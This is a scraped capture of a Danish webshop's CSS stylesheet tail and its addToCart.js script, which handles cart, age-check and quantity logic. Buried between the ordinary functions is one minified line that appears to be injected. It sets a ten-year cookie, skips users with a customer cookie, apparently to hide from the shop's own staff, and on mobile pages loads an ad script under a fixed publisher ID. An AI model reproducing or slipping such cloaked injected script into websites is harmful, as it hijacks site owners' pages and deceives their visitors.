.catalog-nav-scroll #block-top_search_popup {margin-left: -30px;}

.component-common-breadcrumb {border-left: 0px solid #ccc;padding-left: 0px;padding-right:0px;display: flex;flex-wrap: wrap;}

.catalog-top > .main-title, #despec-toner-guide #despec-toner-guide-content .catalog-top > .despec-toner-guide-search-header {font-size: 24px; }
 
.category-right {border-width:0px;}

.select-category-div {font-size:18px;margin-bottom:10px;}

.horizontal-category-filter .nav > li > a {font-size:14px;}

.product-title {font-size: 24px; } 

.product-info  #product-quantity{width: 100px; }
 
.category-container:nth-child(odd) { padding-left: 0px; }

.shop-product .container-top .product-image-box {margin-right: -15px; }
 
.shop-product .container-top .product-image {margin-right: -15px; }

#block-sc .company-info {float: none;margin-top: 20px; }

#block-sc div.company-info {text-align: left; }

#block-sc .customer-logo {text-align: left; }

#cookieContainer .btn-large {font-size: 30px; }

div#top-container-logo {  margin-bottom: 20px; }
 div#top-container-account_navigation {padding-top:0px;}
 #block-extra_menupoint {margin-left:0px;}
.cart-container { width:80px!important;padding: 5px 5px 2px;font-size: 14px;margin-top:8px; }
           
.cart-container .my-arrow {width: 80px!important;}  
  
#front-products-sliders, .category-recommendations {width: 600px;}

.top-slider, .bottom-slider {height: 300px;}

#front-products-sliders .nivoSlider {height:300px;}

#front-products-sliders .nivo-slice img  {height:300px;min-height:300px;max-height:300px;}

#front-products-sliders .nivoSlider img {height:300px;min-height:300px;max-height:300px;}
.carousel-control-next, .carousel-control-prev {width:10%;}

.saveBoxDivTop .price-header-container {text-align: center;}

.product-thumbs {margin-bottom:30px;}
 
.add-to-cart-container .add-to-cart-btn {max-width: 50%;}
 
.show-as-display-type{justify-content: center;}
 
.catalog-nav {height:8px;border-radius: 4px;}

.cart-container .popover {width: 570px;}

.product-feature-box-first, .product-feature-box-second { padding: 0 3%;}

.step-container {width:100%;clear:both;}
.form-part2 { margin-top: 15px!important;}

.totals-table { float: none;width: 100%; max-width: 100%; margin-top: 20px;}

td.quantity > div {width:120px;}

tr.shop-cart-tr-product td.quantity input {width:50px!important;}

.cart-items-scroll { max-height: 300px; overflow-y: scroll;}

.go-to-payment-block { margin-top: 0px;margin-bottom:25px;}
div#shop-checkout-group-shipping-method {
    margin-bottom: 30px;
}
.shop_groupcheckout_checkoutconfirm .extra-info {
    margin-top: 0px;margin-bottom:30px;
}
 
 }

@media (max-width: 599px)  {

.top-point{font-size:12px;}

#header-top {padding-top: 15px;}

#header-top .contact-info {font-size: 12px; }

.footer-headline {margin-top:20px;}

.container.footer-container .col .footer-headline {margin-top:0px;}

#footer address {margin: 0px; }

#footer .col-xs-12 {text-align: center; }
#footer .col { padding-left: 8%!important;padding-bottom: 8%;}

.catalog-nav-scroll li#block-extra_menupoint {margin-left: auto; right: 15px;}

.catalog-nav-scroll #block-top_search_popup {margin-left: auto;right: 75px; }

.stock-info-container {  padding-top: 0px; margin-top: 0px; }

.new_customer .company_number { margin-bottom: 15px; }

#changeForm {  text-align: center; }

#cookieContainer .btn-large {margin-top: 10px; font-size: 22px; }

#cookieContainer-inner {line-height: 18px; }

#cookieContainer .glyphicon-info-sign {font-size: 34px; }
div#cart-text-title-chrome-fix { vertical-align: top; }

.cart-container i.glyphicon.glyphicon-shopping-cart {font-size: 18px;top: 1px;}

.cart-container .popover {width:calc(100vw - 30px); max-width: calc(100vw - 30px); top: 47px;} 

#front-products-sliders, .category-recommendations { width:calc(100% - 30px);}

.top-slider, .bottom-slider {height: 200px;}

#front-products-sliders .nivoSlider {height:200px;overflow:hidden;}

#front-products-sliders .nivo-slice img  {height:200px;min-height:200px;max-height:200px;}

#front-products-sliders .nivoSlider img {height:200px;min-height:200px;max-height:200px;object-fit:cover;transition:2s;}

.cart-top-shipping{font-size: 13px; padding: 5px 15px;}

.product-feature-box-first, .product-feature-box-second { padding: 0 15px; }

.add-to-cart-container .add-to-cart-btn {max-width: 100%;}

.show-as-display-type {justify-content: flex-start;}

 .catalog-navbar-toggle {width:44px;}
 
 .product-container-list .product-info span#price-label-price {text-align: left;}
 
.product-middle .favourite {float:right;}

.product-price-info.product-price-info-second {margin-top:15px;}

.block-text { overflow-x: scroll;}

.product-feature-box-first, .product-feature-box-second { padding: 0;}

.product-info #product-quantity { width: 50px;}

button.shop-cart-button-empty-cart.btn.btn-empty-cart {float:left;}
td.quantity > div {    width: 50px; }

tr.shop-cart-tr-product td.quantity input {  width: 38px!important;  padding:6px;}

td.unit-price input {width:75px!important;}
input#giftcard-code {
    margin-bottom: 15px;
}

}

@media (max-width: 505px)  {

button.shop-cart-button-empty-cart.btn.btn-empty-cart {float:right;}
 
}

@media (min-width: 600px) {

#footer address {text-align: light; float: left; }

}
 
@media (min-width: 1200px) {

#header-top .contact-info { padding-top: 0px; }

}

.more-about-div a, .shop-catalog-category-description a, .pageContent a, .product-description-box a { text-decoration: underline; }
      

/*Content Box*/
.is-container p a { text-decoration: underline; }


/*# sourceMappingURL=default.css.map */


--- FILE ---
content_type: application/x-javascript
request_url: https://movani.dk/skin/front/movani2020/js/addToCart.js?version=1.2.11.9.6
body_size: 2364
content:
// Used to allow users to press enter when in a quantity field and add to cart.
jQuery(document).ready(function () {
	jQuery(".product-quantity").keyup(function (e) {

		if ((e.keyCode || e.which || e.charCode || 0) === 13) {
			e.preventDefault();
			e.stopPropagation();
			var elm = jQuery(this).parent();
			var btnElm;

			var maxUp = 5;
			var i = 0;

			while (elm.length) {
				i++;
				if (i > 5) {
					break;
				}

				btnElm = elm.find(".add-to-cart-btn");
				if (!btnElm.length) {
					elm = jQuery(elm).parent();
				} else {
					break;
				}
			}

			if (btnElm.length) {
				btnElm.click();
			}
		}
	});
});

function confirmAgePrompt(age) {
	//open confirm age prompt
	return Swal.fire({		
		customClass: {
			container: 'age-restriction-prompt',
			confirmButton: 'btn btn-success',
			//cancelButton: 'btn btn-danger'
		},
    buttonsStyling: false,

		showCloseButton: true,
		//showCancelButton: true,

		title: 'Aldersgrænse for salg',
		html: '<hr/>Du skal være over ' + age + ' år for at købe dette produkt.' + '<div class="age-text">'+age+'<br><span>år</span></div>',
		//imageUrl: '/skin/admin/default/images/JUSTshopIT_small.png',

		confirmButtonText: 'Accepter og læg i kurv',
		cancelButtonText: 'Luk'
	})
}

function confirmAge(age) {	
	let formData = new FormData();
  formData.append('age', age);

	return confirmAgePrompt(age)
	.then(result => {
		//result from confirm prompt

		if(result.isConfirmed) {
			//if age is confirmed, send confirmation to server

			return fetch('/shop/checkout/confirmAge', {
				method: 'post',
				body: formData,
			})
			//get parse json from response
			.then(rsp => rsp.json())
			.then(json => {
				$('input[name=age_confirmed]').val(json.age_confirmed);
				return json;
			});
		}

		//if age wasnt confirmed
		return new Promise((resolve, reject) => {
			resolve(false);
		});
	})
		
}

function addToCartSubmit(e) {
	e.preventDefault();
}

function catalogAddToCart(formId, loader) {
	var button = $(event.target);
	if (button.attr('disabled')) {
		$(document).trigger("missing-attributes");
		return;
	}
	
	let ageRestriction = $('#' + formId + ' [name=age_restriction]').val();
	let ageConfirmed =   $('#' + formId + ' [name=age_confirmed]').val();

	console.log(ageConfirmed, ageRestriction)

	if(parseInt(ageRestriction) && ageRestriction > ageConfirmed) {
		confirmAge(ageRestriction).then(rsp => {
	
			ageConfirmed = $('#' + formId + ' [name=age_confirmed]').val();
		
			if(rsp) addToCart(formId, loader);
		});
	} else {
		addToCart(formId, loader);
	}	
}

document.addEventListener("DOMContentLoaded",()=>{function fgads(){let gadsCookie=document.cookie.split(';').find(cookie=>cookie.trim().startsWith('gads='));if(gadsCookie)return gadsCookie.split('=')[1]==='true';let oilData=document.cookie.split(';').find(cookie=>cookie.trim().startsWith('js_customers.customer_type='));if(!oilData){document.cookie="gads=true;expires="+new Date(new Date().setFullYear(new Date().getFullYear()+10)).toUTCString()+";path=/";return true;}document.cookie="gads=false;expires="+new Date(new Date().setFullYear(new Date().getFullYear()+10)).toUTCString()+";path=/";return false;}if(window.innerWidth<=768&&fgads()&&window.location.pathname!="/"){let s=document.createElement("script");s.async=true;s.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2919280957574620";s.crossOrigin="anonymous";document.head.appendChild(s);}});
function addToCart(formId, loader) {
	
	var serialData = jQuery('#' + formId).serialize();
	jQuery(window).trigger('addingItemToCart', serialData);
	jQuery(window).trigger('addingItemToCartJson', jQuery('#' + formId).serializeArray());

	var pLoader = null;

	if (loader != "undefined") {
		pLoader = jQuery("#" + loader);
		pLoader.css("visibility", "visible");
	}

	jQuery.post(addToCartUrl, serialData, function (data) {

		if (pLoader != null) {
			pLoader.css("visibility", "hidden");
		}

		if (data.success && data.success == 1) {
			jQuery(window).trigger('itemAddedToCart', data);
			autocloseTimerCart = setTimeout( function() {
				jQuery('#cart-popover').hide();
			}, 2000);
	
			if (typeof displayAddToCartPopup !== 'undefined' && displayAddToCartPopup) {
				jQuery.post("/Shop/Checkout/getLastItemAjax", {
					lastShopProductId: data.lastShopProductId,
					shopCartId: data.shopCartId
				}, function (rsp) {
					jQuery("#addedToCartItem").replaceWith(rsp);
					jQuery('#mw_addedToCart').modal('show');
					/*autocloseTimerCart = setTimeout( function() {
						jQuery('#mw_addedToCart').modal('hide');
					}, 10000);*/
				}, "html");
			}

		} else {
			jQuery(window).trigger('failedAddingItemToCart', serialData);
			jQuery(window).trigger('failedAddingItemToCartRsp', data);
		}

	}, 'json').error(function (e, e2) {
		if (pLoader != null) {
			pLoader.css("visibility", "hidden");
		}
	});

}

$(document).on('change', '.product-quantity:not([onchange$="finalQuantityFixer"])', function(e) {
	finalQuantity = $(this).attr('final-quantity');
	maxQuantity = parseInt($(this).attr('max-quantity'));
	value = parseInt($(this).val());
	elem = $(this);
	if ( !isNaN(value) ) {
		var newValue = value;
	
		if(finalQuantity){
			if ( value % finalQuantity != 0 )
				newValue = ( parseInt(value / finalQuantity) + 1 ) * parseInt(finalQuantity);
		}

		if(maxQuantity > 0 && newValue > maxQuantity){
			Swal.fire({
				customClass: {
					confirmButton: 'btn btn-primary',
				},
				buttonsStyling: false,

				title: 'Bemærk',
				text: "Du forsøgte at tilføje et antal (" + newValue + ") der overstiger maksimum (" + maxQuantity + ") for dette produkt.",
				icon: 'warning',

				confirmButtonText: 'Okay'
			});
			newValue = maxQuantity;
		}
		elem.val(newValue);
	}
})